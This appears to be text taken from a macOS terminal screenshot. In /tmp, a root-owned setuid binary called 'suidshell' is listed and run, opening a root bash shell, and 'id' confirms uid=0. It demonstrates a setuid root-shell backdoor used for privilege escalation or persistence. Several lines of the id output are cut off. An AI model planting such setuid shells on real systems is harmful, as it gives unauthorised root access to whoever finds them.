 sn🥶vvcr💥sh on macbo🍏k in /tmp at [17/07 23:37]
$ ls -la suidshell
-rwsr-xr-x 1 root wheel 33558 17 июл 23:35 suidshell
sn🥶vvcr💥sh on macbo🍏k in /tmp at [17/07 23:37]
$ ./suidshell root
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2# id
uid=0(root) gid=0(wheel) egid=20(staff) groups=0(wheel),1(daemon),2(kmem),
roup.2),701(com.apple.sharepoint.group.1),33(_appstore),98(_lpadmin),100(_
(com.apple.access_remote_ae)
bash-3.2#